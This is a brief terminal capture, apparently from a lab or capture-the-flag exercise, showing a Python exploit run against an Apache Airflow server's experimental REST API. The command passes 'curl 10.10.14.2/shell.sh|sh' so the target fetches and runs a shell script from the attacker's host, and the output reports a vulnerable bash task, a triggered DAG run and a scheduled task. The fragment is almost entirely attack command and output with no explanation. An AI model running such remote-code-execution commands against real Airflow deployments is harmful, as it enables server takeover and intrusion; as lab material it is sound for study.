 ┌──(kali㉿kali)-[~/Airflow]
└─$ python exploit.py http://172.31.23.8:8080 "curl 10.10.14.2/shell.sh|sh"
[+] Checking if Airflow Experimental REST API is accessible...
[+] /api/experimental/test returned 200
[+] example_trigger_target_dag.bash_task is vulnerable
[+] example_trigger_target_dag was enabled
[+] Creating new DAG...
[+] Successfully created DAG
[+] "Created <DagRun example_trigger_target_dag @ 2021-10-26 15:43:46+00:00: manual__2021-10-26T15:43:46+00:00, externally triggered: True>"
[.] Waiting for the scheduler to run the DAG... This might take a minute.
[.] If the bash task is never queued, then the scheduler might not be running.
[!] Bash task was scheduled
┌──(kali㉿kali)-[~/Airflow]
└─$